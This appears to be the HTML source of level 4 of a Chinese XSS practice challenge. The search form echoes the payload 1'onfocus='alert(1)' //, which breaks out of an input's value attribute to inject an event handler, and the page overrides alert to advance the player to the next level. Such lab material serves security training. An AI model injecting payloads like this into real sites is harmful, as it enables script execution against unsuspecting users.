 5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level5.php?keyword=find a way out!";
9 }
10 </script>
11 <title>欢迎来到level4</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level4</h1>
15 <h2 align=center>没有找到和1'onfocus='alert(1)' // 相关的结果.</h2><center
16 <form action=level4.php method=GET>
17 <input name=keyword  value="1'onfocus='alert(1)' // ">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level4.png></center>
21 <h3 align=center>payload的长度:24</h3></body>
22 </html>
23